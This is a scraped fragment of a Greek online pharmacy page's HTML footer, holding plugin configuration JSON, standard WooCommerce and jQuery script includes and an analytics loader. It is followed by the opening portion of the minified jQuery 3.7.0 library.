\u03a0\u03a1\u039f\u03aa\u039f\u039d\u03a4\u0391...","search_placeholder":"\u03a8\u03ac\u03be\u03b5","submit":"\u0391\u03bd\u03b1\u03b6\u03ae\u03c4\u03b7\u03c3\u03b7","tax_product_cat_plu":"\u039a\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b5\u03c2","tax_product_cat":"\u039a\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b1","tax_product_tag_plu":"\u0395\u03c4\u03b9\u03ba\u03ad\u03c4\u03b5\u03c2","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/medhelp.gr\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"767","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t   d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"el"};
/* ]]> */
</script>
<script type='text/javascript' src='https://medhelp.gr/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.21.0' id='jquery-dgwt-wcas-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_014aa5349fe7577c4861666bc02ac984","fragment_name":"wc_fragments_014aa5349fe7577c4861666bc02ac984","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://medhelp.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.0.3' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://medhelp.gr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://medhelp.gr/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://medhelp.gr/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://medhelp.gr/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=8.0.3' id='wc-jquery-ui-touchpunch-js'></script>
<script type='text/javascript' src='https://medhelp.gr/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2' id='accounting-js'></script>
<script type='text/javascript' id='wc-price-slider-js-extra'>
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20ac","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type='text/javascript' src='https://medhelp.gr/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=8.0.3' id='wc-price-slider-js'></script>

		<!-- Skroutz Analytics WooCommerce plugin - v1.7.2 -->
		<script data-cfasync='false' data-wc-skroutz-analytics-plugin-version='1.7.2' type='text/javascript'>
			(function(a,b,c,d,e,f,g){a['SkroutzAnalyticsObject']=e;a[e]= a[e] || function(){
			(a[e].q = a[e].q || []).push(arguments);};f=b.createElement(c);f.async=true;
			f.src=d;g=b.getElementsByTagName(c)[0];g.parentNode.insertBefore(f,g);
			})(window,document,'script','https://skroutza.skroutz.gr/skroutza.min.js','skroutz_analytics');

			skroutz_analytics('session', 'connect', 'SA-14757-3658');
		</script>
		
</body>

</html>


--- FILE ---
content_type: application/javascript
request_url: https://medhelp.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.0
body_size: 35087
content:
/*! jQuery v3.7.0 | (c) OpenJS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(ie,e){"use strict";var oe=[],r=Object.getPrototypeOf,ae=oe.slice,g=oe.flat?function(e){return oe.flat.call(e)}:function(e){return oe.concat.apply([],e)},s=oe.push,se=oe.indexOf,n={},i=n.toString,ue=n.hasOwnProperty,o=ue.toString,a=o.call(Object),le={},v=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},y=function(e){return null!=e&&e===e.window},C=ie.document,u={type:!0,src:!0,nonce:!0,noModule:!0};function m(e,t,n){var r,i,o=(n=n||C).createElement("script");if(o.text=e,t)for(r in u)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function x(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[i.call(e)]||"object":typeof e}var t="3.7.0",l=/HTML$/i,ce=function(e,t){return new ce.fn.init(e,t)};function c(e){var t=!!e&&"length"in e&&e.length,n=x(e);return!v(e)&&!y(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}function fe(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}ce.fn=ce.prototype={jquery:t,constructor:ce,length:0,toArray:function(){return ae.call(this)},get:function(e){return null==e?ae.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=ce.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return ce.each(this,e)},map:function(n){return this.pushStack(ce.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(ae.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(ce.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(ce.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:oe.sort,splice:oe.splice},ce.extend=ce.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||v(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(ce.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||ce.isPlainObject(n)?n:{},i=!1,a[t]=ce.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},ce.extend({expando:"jQuery"+(t+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==i.call(e))&&(!(t=r(e))||"function"==typeof(n=ue.call(t,"constructor")&&t.constructor)&&o.call(n)===a)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){m(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(c(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},text:function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i)return e.textContent;if(3===i||4===i)return e.nodeValue}else while(t=e[r++])n+=ce.text(t);return n},makeArray:function(e,t){var n=t||[];return null!=e&&(c(Object(e))?ce.merge(n,"string"==typeof e?[e]:e):s.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:se.call(t,e,n)},isXMLDoc:function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!l.test(t||n&&n.nodeName||"HTML")},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(c(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:le}),"function"==typeof Symbol&&(ce.fn[Symbol.iterator]=oe[Symbol.iterator]),ce.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var pe=oe.pop,de=oe.sort,he=oe.splice,ge="[\\x20\\t\\r\\n\\f]",ve=new RegExp("^"+ge+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ge+"+$","g");ce.contains=function(e,t){var n=t&&t.parentNode;return e===n||!(!n||1!==n.nodeType||!(e.contains?e.contains(n):e.compareDocumentPosition&&16&e.compareDocumentPosition(n)))};var f=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function p(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}ce.escapeSelector=function(e){return(e+"").replace(f,p)};var ye=C,me=s;!function(){var e,b,w,o,a,T,r,C,d,i,k=me,S=ce.expando,E=0,n=0,s=W(),c=W(),u=W(),h=W(),l=function(e,t){return e===t&&(a=!0),0},f="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",t="(?:\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",p="\\["+ge+"*("+t+")(?:"+ge+"*([*^$|!~]?=)"+ge+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+t+"))|)"+ge+"*\\]",g=":("+t+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+p+")*)|.*)\\)|)",v=new RegExp(ge+"+","g"),y=new RegExp("^"+ge+"*,"+ge+"*"),m=new RegExp("^"+ge+"*([>+~]|"+ge+")"+ge+"*"),x=new RegExp(ge+"|>"),j=new RegExp(g),A=new RegExp("^"+t+"$"),D={ID:new RegExp("^#("+t+")"),CLASS:new RegExp("^\\.("+t+")"),TAG:new RegExp("^("+t+"|[*])"),ATTR:new RegExp("^"+p),PSEUDO:new RegExp("^"+g),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ge+"*(even|odd|(([+-]|)(\\d*)n|)"+ge+"*(?:([+-]|)"+ge+"*(\\d+)|))"+ge+"*\\)|)","i"),bool:new RegExp("^(?:"+f+")$","i"),needsContext:new RegExp("^"+ge+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ge+"*((?:-\\d)?\\d*)"+ge+"*\\)|)(?=[^-]|$)","i")},N=/^(?:input|select|textarea|button)$/i,q=/^h\d$/i,L=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,H=/[+~]/,O=new RegExp("\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\([^\\r\\n\\f])","g"),P=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},R=function(){V()},M=J(function(e){return!0===e.disabled&&fe(e,"fieldset")},{dir:"parentNode",next:"legend"});try{k.apply(oe=ae.call(ye.childNodes),ye.childNodes),oe[ye.childNodes.length].nodeType}catch(e){k={apply:function(e,t){me.apply(e,ae.call(t))},call:function(e){me.apply(e,ae.call(arguments,1))}}}function I(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&(V(e),e=e||T,C)){if(11!==p&&(u=L.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return k.call(n,a),n}else if(f&&(a=f.getElementById(i))&&I.contains(e,a)&&a.id===i)return k.call(n,a),n}else{if(u[2])return k.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&e.getElementsByClassName)return k.apply(n,e.getElementsByClassName(i)),n}if(!(h[t+" "]||d&&d.test(t))){if(c=t,f=e,1===p&&(x.test(t)||m.test(t))){(f=H.test(t)&&z(e.parentNode)||e)==e&&le.scope||((s=e.getAttribute("id"))?s=ce.escapeSelector(s):e.setAttribute("id",s=S)),o=(l=Y(t)).length;while(o--)l[o]=(s?"#"+s:":scope")+" "+Q(l[o]);c=l.join(",")}try{return k.apply(n,f.querySelectorAll(c)),n}catch(e){h(t,!0)}finally{s===S&&e.removeAttribute("id")}}}return re(t.replace(ve,"$1"),e,n,r)}function W(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function F(e){return e[S]=!0,e}function $(e){var t=T.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function B(t){return function(e){return fe(e,"input")&&e.type===t}}function _(t){return function(e){return(fe(e,"input")||fe(e,"button"))&&e.type===t}}function X(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&M(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function U(a){return F(function(o){return o=+o,F(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function z(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}function V(e){var t,n=e?e.ownerDocument||e:ye;return n!=T&&9===n.nodeType&&n.documentElement&&(r=(T=n).documentElement,C=!ce.isXMLDoc(T),i=r.matches||r.webkitMatchesSelector||r.msMatchesSelector,ye!=T&&(t=T.defaultView)&&t.top!==t&&t.addEventListener("unload",R),le.getById=$(function(e){return r.appendChild(e).id=ce.expando,!T.getElementsByName||!T.getElementsByName(ce.expando).length}),le.disconnectedMatch=$(function(e){return i.call(e,"*")}),le.scope=$(function(){return T.querySelectorAll(":scope")}),le.cssHas=$(function(){try{return T.querySelector(":has(*,:jqfake)"),!1}catch(e){return!0}}),le.getById?(b.filter.ID=function(e){var t=e.replace(O,P);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(O,P);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):t.querySelectorAll(e)},b.find.CLASS=function(e,t){if("undefined"!=typeof t.getElementsByClassName&&C)return t.getElementsByClassName(e)},d=[],$(function(e){var t;r.appendChild(e).innerHTML="<a id='"+S+"' href='' disabled='disabled'></a><select id='"+S+"-\r\\' disabled='disabled'><option selected=''></option></select>",e.querySelectorAll("[selected]").length||d.push("\\["+ge+"*(?:value|"+f+")"),e.querySelectorAll("[id~="+S+"-]").length||d.push("~="),e.querySelectorAll("a#"+S+"+*").length||d.push(".#.+[+~]"),e.querySelectorAll(":checked").length||d.push(":checked"),(t=T.createElement("input")).setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),r.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&d.push(":enabled",":disabled"),(t=T.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||d.push("\\["+ge+"*name"+ge+"*="+ge+"*(?:''|\"\")")}),le.cssHas||d.push(":has"),d=d.length&&new RegExp(d.join("|")),l=function(e,t){if(e===t)return a=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!le.sortDetached&&t.compareDocumentPosition(e)===n?e===T||e.ownerDocument==ye&&I.contains(ye,e)?-1:t===T||t.ownerDocument==ye&&I.contains(ye,t)?1:o?se.call(o,e)-se.call(o,t):0:4&n?-1:1)}),T}for(e in I.matches=function(e,t){return I(e,null,null,t)},I.matchesSelector=function(e,t){if(V(e),C&&!h[t+" "]&&(!d||!d.test(t)))try{var n=i.call(e,t);if(n||le.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){h(t,!0)}return 0<I(t,T,null,[e]).length},I.contains=function(e,t){return(e.ownerDocument||e)!=T&&V(e),ce.contains(e,t)},I.attr=function(e,t){(e.ownerDocument||e)!=T&&V(e);var n=b.attrHandle[t.toLowerCase()],r=n&&ue.call(b.attrHandle,t.toLowerCase())?n(e,t,!C):void 0;return void 0!==r?r:e.getAttribute(t)},I.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},ce.uniqueSort=function(e){var t,n=[],r=0,i=0;if(a=!le.sortStable,o=!le.sortStable&&ae.call(e,0),de.call(e,l),a){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)he.call(e,n[r],1)}return o=null,e},ce.fn.uniqueSort=function(){return this.pushStack(ce.uniqueSort(ae.apply(this)))},(b=ce.expr={cacheLength:50,createPseudo:F,match:D,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(O,P),e[3]=(e[3]||e[4]||e[5]||"").replace(O,P),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||I.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&I.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return D.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&j.test(n)&&(t=Y(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(O,P).toLowerCase();return"*"===e?function(){return!0}:function(e){return fe(e,t)}},CLASS:function(e){var t=s[e+" "];return t||(t=new RegExp("(^|"+ge+")"+e+"("+ge+"|$)"))&&s(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=I.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace(v," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(d,e,t,h,g){var v="nth"!==d.slice(0,3),y="last"!==d.slice(-4),m="of-type"===e;return 1===h&&0===g?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u=v!==y?"nextSibling":"previousSibling",l=e.parentNode,c=m&&e.nodeName.toLowerCase(),f=!n&&!m,p=!1;if(l){if(v){while(u){o=e;while(o=o[u])if(m?fe(o,c):1===o.nodeType)return!1;s=u="only"===d&&!s&&"nextSibling"}return!0}if(s=[y?l.firstChild:l.lastChild],y&&f){p=(a=(r=(i=l[S]||(l[S]={}))[d]||[])[0]===E&&r[1])&&r[2],o=a&&l.childNodes[a];while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if(1===o.nodeType&&++p&&o===e){i[d]=[E,a,p];break}}else if(f&&(p=a=(r=(i=e[S]||(e[S]={}))[d]||[])[0]===E&&r[1]),!1===p)while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if((m?fe(o,c):1===o.nodeType)&&++p&&(f&&((i=o[S]||(o[S]={}))[d]=[E,p]),o===e))break;return(p-=g)===h||p%h==0&&0<=p/h}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||I.error("unsupported pseudo: "+e);return a[S]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?F(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=se.call(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:F(function(e){var r=[],i=[],s=ne(e.replace(ve,"$1"));return s[S]?F(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:F(function(t){return function(e){return 0<I(t,e).length}}),contains:F(function(t){return t=t.replace(O,P),function(e){return-1<(e.textContent||ce.text(e)).indexOf(t)}}),lang:F(function(n){return A.test(n||"")||I.error("unsupported lang: "+n),n=n.replace(O,P).toLowerCase(),function(e){var t;do{if(t=C?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=ie.location&&ie.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===r},focus:function(e){return e===function(){try{return T.activeElement}catch(e){}}()&&T.hasFocus()&&!!(e.type||e.href||~e.tabIndex)},enabled:X(!1),disabled:X(!0),checked:function(e){return fe(e,"input")&&!!e.checked||fe(e,"option")&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return q.test(e.nodeName)},input:function(e){return N.test(e.nodeName)},button:function(e){return fe(e,"input")&&"button"===e.type||fe(e,"button")},text:function(e){var t;return fe(e,"input")&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:U(function(){return[0]}),last:U(function(e,t){return[t-1]}),eq:U(function(e,t,n){return[n<0?n+t:n]}),even:U(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:U(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:U(function(e,t,n){var r;for(r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:U(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=B(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=_(e);function G(){}function Y(e,t){var n,r,i,o,a,s,u,l=c[e+" "];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in n&&!(r=y.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=m.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace(ve," ")}),a=a.slice(n.length)),b.filter)!(r=D[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return 